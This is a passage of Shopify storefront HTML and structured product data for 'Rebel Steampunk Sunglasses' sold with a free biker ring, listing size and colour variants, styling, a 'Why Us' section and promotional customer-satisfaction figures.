          "https:\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910\u0026width=1920"
        ],
      "description": "If you are one of those bikers who follows up with the latest fashion, you'll know that quality and good-looking sunglasses are an essential part of completing your overall biker look. These Rebel Steampunk Sunglasses will definitely crank up your style and will reveal your rebel and wild side.\nMade from high-grade alloy frames, these Rebel Steampunk Sunglasses stand for durability and sturdiness. Regardless of their solid and sturdy appeal, they are incredibly lightweight and comfy. They are unisex and fit perfectly almost every face type without putting pressure on your nose.\nPolarized lenses made from polycarbonate with UV400 CE provide sharpness and clarity while giving you maximal protection from the harmful UV rays, bugs, dust, and wind. Other than keeping your eyes safe and protected while riding, these fashionable Rebel Steampunk Sunglasses feature a rebellious steampunk vibe.\n\nCondition: 100% Brand New and High-Quality\nThey are made out of high-grade alloy frames and polycarbonate lenses.\nThese fashion glasses have a rebellious steampunk vibe.\nVintage retro design everyone likes.\nLightweight and hard to break\nThey don't only look good, but they're also very well-made.\nPerfect for riding or any other outdoor activities\nColor: Gold Black\/Matte Black\/Silver Blue\/Gold Blue\n\nItem Specifics:\n\nLens Height: 4.7cm \/ 1.8''\nLens Width: 4.7cm \/ 1.8''\nFrame Width: 13.7cm \/ 5.4\"\nCertificate: UV400, CE\n\nIf you yearn for a rebellious look or you simply find vintage fashion with a modern twist attractive, these Rebel Steampunk Sunglasses are the perfect pick for you. They are instantly recognizable and blend easily with any outfit. Also, they are perfect for riding or any other outdoor activity because they are that cool.\nAnd there's more! If you get these Rebel Steampunk Sunglasses, you are getting FREE Gold 1%ER Man Ring as a complimentary gift from us. The eye-catching ring is specially handcrafted and made from top-quality titanium steel, forged to last a lifetime by the skilled hands of some of the best craftsmen. What's more, this Gold 1%ER Man Ring is resistant to rust, oxidation, and discoloration. Its exterior is gentle to the skin, so you can wear it carefree for years to come.\nGold 1%ER Man Ring Characteristics:\n\nHandcrafted and created explicitly for serious bikers.\nHigh-density and skin-friendly titanium steel construction.\nSturdy and solid durable material.\nResistant to rust, oxidation, discoloration, corrosion.\nDesign: a diamond-shaped head with the '1%ER' inscribed, contrasting black and gold with two gold skulls engraved on each side\nAvailable sizes: 7-15\nColor: Silver\/Gold\n\nSpice up your biker look with these Rebel Steampunk Sunglasses + FREE Gold 1%ER Man Ring and stand out from the crowd wherever you show up! Order now!\n\n\n",
      "sku": "cin-US7-Gold black",
      "brand": {
        "@type": "Brand",
        "name": "Stanley"
      },
      "offers": [{
            "@type" : "Offer","sku": "cin-US7-Gold black","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473607745605"
          },
{
            "@type" : "Offer","sku": "cin-US7-Mattblack","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616363589"
          },
{
            "@type" : "Offer","sku": "cin-US7-Sliver blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616396357"
          },
{
            "@type" : "Offer","sku": "cin-US7-Gold blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616429125"
          },
{
            "@type" : "Offer","sku": "cin-US8-Gold black","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616461893"
          },
{
            "@type" : "Offer","sku": "cin-US8-Mattblack","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616494661"
          },
{
            "@type" : "Offer","sku": "cin-US8-Sliver blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616527429"
          },
{
            "@type" : "Offer","sku": "cin-US8-Gold blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616560197"
          },
{
            "@type" : "Offer","sku": "cin-US9-Gold black","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616592965"
          },
{
            "@type" : "Offer","sku": "cin-US9-Mattblack","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616625733"
          },
{
            "@type" : "Offer","sku": "cin-US9-Sliver blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616658501"
          },
{
            "@type" : "Offer","sku": "cin-US9-Gold blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616691269"
          },
{
            "@type" : "Offer","sku": "cin-US10-Gold black","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616724037"
          },
{
            "@type" : "Offer","sku": "cin-US10-Mattblack","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616756805"
          },
{
            "@type" : "Offer","sku": "cin-US10-Sliver blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616789573"
          },
{
            "@type" : "Offer","sku": "cin-US10-Gold blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616822341"
          },
{
            "@type" : "Offer","sku": "cin-US11-Gold black","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616855109"
          },
{
            "@type" : "Offer","sku": "cin-US11-Mattblack","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616887877"
          },
{
            "@type" : "Offer","sku": "cin-US11-Sliver blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616920645"
          },
{
            "@type" : "Offer","sku": "cin-US11-Gold blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616953413"
          },
{
            "@type" : "Offer","sku": "cin-US12-Gold black","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473616986181"
          },
{
            "@type" : "Offer","sku": "cin-US12-Mattblack","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617018949"
          },
{
            "@type" : "Offer","sku": "cin-US12-Sliver blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617051717"
          },
{
            "@type" : "Offer","sku": "cin-US12-Gold blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617084485"
          },
{
            "@type" : "Offer","sku": "cin-US13-Gold black","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617117253"
          },
{
            "@type" : "Offer","sku": "cin-US13-Mattblack","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617150021"
          },
{
            "@type" : "Offer","sku": "cin-US13-Sliver blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617182789"
          },
{
            "@type" : "Offer","sku": "cin-US13-Gold blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617215557"
          },
{
            "@type" : "Offer","sku": "cin-US14-Gold black","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617248325"
          },
{
            "@type" : "Offer","sku": "cin-US14-Mattblack","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617281093"
          },
{
            "@type" : "Offer","sku": "cin-US14-Sliver blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617313861"
          },
{
            "@type" : "Offer","sku": "cin-US14-Gold blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617346629"
          },
{
            "@type" : "Offer","sku": "cin-US15-Gold black","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617379397"
          },
{
            "@type" : "Offer","sku": "cin-US15-Mattblack","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617412165"
          },
{
            "@type" : "Offer","sku": "cin-US15-Sliver blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617444933"
          },
{
            "@type" : "Offer","sku": "cin-US15-Gold blue","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring?variant=29473617477701"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-tickers.css?v=30346802988262109031750594033" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Premium Quality
      </p><p class="horizontal-ticker__item">
        Durable Build
      </p><p class="horizontal-ticker__item">
        Timeless Style
      </p>
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17566186045509__icon_bar_ArKDGa" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__icon_bar_ArKDGa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__icon_bar_ArKDGa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__icon_bar_ArKDGa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17566186045509__icon_bar_ArKDGa color-background-1 gradient  background-none always-display">
  <div class="page-width section-template--17566186045509__icon_bar_ArKDGa-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          Why Us?
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17566186045509__icon_bar_ArKDGa"
        role="list"
      ><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/5_1.png?v=1750640381"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Tested &amp; Trusted</h3><div class="rte"><p>Backed by riders worldwide, these aren’t novelty shades <br/><br/>they’re road tested gear designed to protect your eyes<br/><br/>while upgrading your biker style</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Travel Without Worry</h3><div class="rte"><p>Carrying gear on a motorcycle is always a challenge<br/><br/>Loose items are unsafe and bulky backpacks strain your shoulders<br/><br/>This leather duffle roll bag solves both problems <br/><br/>durable leather with buckle secure straps keeps everything in place<br/><br/>for a smooth, stylish, stress-free ride</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Style + Practicality in One</h3><div class="rte"><p>Most storage solutions look clunky or ruin your bike’s style<br/><br/>Not this one. With its vintage leather finish and sleek roll shape<br/><br/>it adds to your motorcycle’s look while giving you<br/><br/>the storage you actually need<br/><br/>Finally, practicality meets biker fashion</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/shield_c588e838-57b0-47d3-bc5b-8d3f4d54165a.png?v=1761567397"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Built for the Road</h3><div class="rte"><p>Every ride brings dust, wind, and surprises but this gear is built to handle it all<br/><br/>Weather-resistant materials, reinforced stitching, and road-tested durability mean you can focus on the ride, not your gear<br/><br/>Tough enough for long trips, stylish enough for every stop</p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-results.css?v=82804389201632557271750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Real Riders, Real Results
            </h2><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
              <img src="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500" alt="" srcset="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=165 165w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=360 360w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=535 535w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=750 750w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1070 1070w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h3 ">
              What do our customers say about us?
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>reported safer rides without carrying backpacks</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p><br/>felt their essentials stayed more secure</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>said the bag enhanced their bike’s style</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__multicolumn_p3RDNG" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__multicolumn_p3RDNG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__multicolumn_p3RDNG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--17566186045509__multicolumn_p3RDNG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient background-primary no-heading always-display">
  <div class="page-width section-template--17566186045509__multicolumn_p3RDNG-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17566186045509__multicolumn_p3RDNG"
        role="list"
      ><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Try It Risk-Free For 30 Days</h3></div>
            </div>
          </li><li
